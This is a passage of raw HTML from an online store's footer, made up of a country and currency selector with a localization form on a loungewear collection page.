                      value="BY"
                    >
                      Belarus (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brazil (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Mexico (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/en-eu/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/collections/loungewear" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Åland Islands (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
